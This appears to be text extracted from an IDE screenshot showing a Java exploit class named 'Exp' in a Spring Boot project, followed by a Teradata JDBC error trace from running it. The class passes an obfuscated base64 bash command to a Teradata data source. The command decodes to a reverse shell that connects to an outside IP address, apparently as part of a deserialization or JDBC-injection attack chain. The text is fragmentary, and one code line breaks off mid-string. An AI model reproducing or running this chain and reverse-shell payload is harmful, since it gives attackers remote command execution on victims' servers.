 .idea
lib
BOOT-INF
classes library root
org.dubhe.javolution
application.properties
lib
classpath.idx
layers.idx
META-INF
org library root
Javolution-0.0.1-SNAPSHOT.jar
src
main
java
com.eddiemurphy
9 import org.springframework.aop.framework.AdvisedSupport;
10 import javax.management.BadAttributeValueExpException;
11 import javax.sql.DataSource;
12 import java.io.ByteArrayOutputStream;
13 import java.io.ObjectOutputStream;
14 import java.lang.reflect.*;
15 import java.util.Base64;
16 import java.util.HashMap;
17
18
19 public class Exp
20 {
21 public static void main(String[] args) throws Exception
22 {
23 String command = "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC84LjE0MC4yNTEuMTUyLzEyMzQgMD4mMQ==}|{
24 PalDataSource dataSource = new PalDataSource();
25 dataSource.setBROWSER(command);
Run Exp
F:\Java17\bin\java.exe ...
Exception in thread "main" java.sql.SQLException Create breakpoint : [Teradata JDBC Driver] [TeraJDBC 20.00.00.16] [Error 1543] [SQLState 08000] An error
occurred while accessing URL http://127.0.0.1:5555/.well-known/openid-configuration
at com.teradata.jdbc.jdbc_4.util.ErrorFactory.makeDriverJDBCException(ErrorFactory.java:95)
at com.teradata.jdbc.jdbc_4.util.ErrorFactory.makeDriverJDBCException(ErrorFactory.java:70)
at com.teradata.jdbc.Utility.doHttpRequest(Utility.java:504)
at com.teradata.jdbc.jdbc.GenericTeradataConnection.<init>(GenericTeradataConnection.java:195)
at com.teradata.jdbc.jdbc_4.TDSession.<init>(TDSession.java:180)